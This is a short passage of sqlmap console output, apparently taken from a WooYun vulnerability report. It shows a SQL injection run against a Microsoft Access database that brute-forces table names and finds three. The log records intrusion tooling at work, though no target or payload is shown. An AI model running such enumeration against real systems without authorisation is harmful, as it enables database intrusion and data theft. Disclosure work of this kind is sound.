 ption '--threads' for faster data retrieval
[21:09:56] [INFO] retrieved:
[21:09:56] [WARNING] reflective value(s) found and filtering out
[21:09:56] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[21:09:56] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:09:56] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] Y
[21:10:05] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[21:10:05] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[21:10:13] [WARNING] running in a single-thread mode. This could take a while
[21:11:01] [INFO] retrieved: register
[21:12:38] [INFO] retrieved: trade
[21:14:01] [INFO] retrieved: classification
Database: Microsoft_Access_masterdb
[3 tables]
+----------------+
| classification |
| register       |
| trade          |
+----------------+
www.wooyun.org